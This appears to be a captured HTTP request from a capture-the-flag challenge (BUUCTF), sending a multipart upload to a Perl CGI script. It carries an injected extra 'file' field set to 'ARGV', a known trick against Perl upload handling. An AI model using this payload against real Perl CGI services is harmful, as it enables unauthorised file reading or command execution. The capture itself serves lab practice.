 1 POST /cgi-bin/file.pl HTTP/1.1
2 Host: 87a964b4-1daf-4a9c-9068-f50685e93649.node4.buuoj.cn:81
3 Content-Length: 331
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://87a964b4-1daf-4a9c-9068-f50685e93649.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPE0jur9TXirACoJA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://87a964b4-1daf-4a9c-9068-f50685e93649.node4.buuoj.cn:81/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryPE0jur9TXirACoJA
16 Content-Disposition: form-data; name="file";
17
18 ARGV
19 ------WebKitFormBoundaryPE0jur9TXirACoJA
20 Content-Disposition: form-data; name="file"; filename="&#26032;&#24314; &#25991;&#26412;&#25991;&#26723;.txt"
21 Content-Type: text/plain
22
23 123
24 ------WebKitFormBoundaryPE0jur9TXirACoJA
25 Content-Disposition: form-data; name="Submit!"
26
27 Submit!
28 ------WebKitFormBoundaryPE0jur9TXirACoJA--